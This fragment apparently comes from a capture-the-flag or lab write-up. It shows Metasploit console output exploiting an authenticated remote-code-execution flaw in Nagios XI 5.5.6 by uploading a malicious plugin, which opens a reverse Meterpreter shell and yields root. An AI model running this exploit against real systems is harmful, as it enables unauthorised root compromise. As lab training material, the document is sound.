 lhost 10.10.193.206
lhost => 10.10.193.206
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.193.206:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.5.6
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045348 bytes) to 10.10.133.227
[*] Meterpreter session 1 opened (10.10.193.206:4444 -> 10.10.133.227:58952) at
2023-10-30 12:20:40 +0000
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > getuid
Server username: root
meterpreter >